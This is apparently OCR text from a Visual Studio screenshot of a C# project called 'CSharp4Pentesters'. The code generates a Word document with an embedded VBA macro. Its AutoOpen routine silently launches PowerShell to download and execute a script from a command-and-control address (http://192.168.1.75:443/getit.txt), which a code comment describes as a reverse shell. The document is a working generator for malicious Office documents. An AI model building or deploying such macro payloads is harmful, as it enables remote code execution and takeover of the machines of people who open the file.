 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) CSharp4Pentesters D
Debug Any CPU WordMacro Start
Data Sources
Toolbox
Search Toolbox
General
There are no usable controls in
this group. Drag an item onto
this text to add it to the toolbox.
ExcelMacroForm.cs WordMacroForm.cs WordMacroForm.cs [Design]
WordMacro WordMacro.WordMacroForm btnWordGenerator_Click(object sender, EventArgs e)
65 key.Close();
66 }
67 #endregion
68
69 #region VBModule and Macro Creation
70
71 VbIntrOP.VBComponent wordVBMod;
72 wordVBMod = oWordDoc.VBProject.VBComponents.Add(VbIntrOP.vbext_ComponentType.vbext_ct_StdModu
73 wordVBMod.Name = "OurMacro";
74
75 //Our reverse shell powershell script will get loaded from our C&C.
76
77 string strMacroRevShell = @"Sub AutoOpen()
78 Call Shell(""cmd.exe /c powershell.exe IEX(IWR -uri 'http://192.168.1.75:443/getit.txt')"", 0)
79 End Sub
80 ";
81
82 wordVBMod.CodeModule.AddFromString(strMacroRevShell);
83 #endregion
84
85 SaveWord and Release COM Objects
128 }
129 }
130 }
131
Solution Explorer
Git Changes
Properties
194 % 0 1 Ln: 80 Ch: 3 SPC CRLF
Output
Ready Add to Source Control 2
17°C Clear ENG 9:38 pm
7/11/2021